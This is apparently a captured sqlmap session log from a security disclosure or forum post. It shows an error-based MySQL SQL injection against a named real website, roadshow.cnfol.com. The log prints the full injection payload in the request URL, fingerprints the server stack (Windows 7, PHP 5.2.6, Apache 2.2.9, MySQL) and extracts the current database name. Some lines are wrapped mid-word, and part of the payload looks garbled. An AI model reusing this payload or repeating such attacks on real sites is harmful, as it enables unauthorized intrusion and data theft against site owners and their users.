 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://roadshow.cnfol.com:80/show/13353?pid=-8381 OR 1 GROUP BY CON
CAT(0x7164697371,(SELECT (CASE WHEN (5080=5080) THEN 1 ELSE 0 END)),0x71716c6e71
,FLOOR(RAND(0)*2)) HAVING MIN(0)#),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHA
R(98),CHAR(97),CHAR(66),CHAR(48),CHAR(90),CHAR(117),CHAR(100),CHAR(74)),floor(ra
nd()2))x from (select 1 union select 2)a group by x limit 1))
---
[13:42:43] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:42:43] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[13:42:44] [WARNING] reflective value(s) found and filtering out
[13:42:44] [INFO] confirming MySQL
[13:42:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[13:42:44] [INFO] fetching current database
[13:42:44] [INFO] retrieved: fol_show
current database: 'fol_show'
[13:42:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/roadshow.cnfol.com'
KALI LINUX
"the quieter you become, the more you are able to hear
www.wooyun.org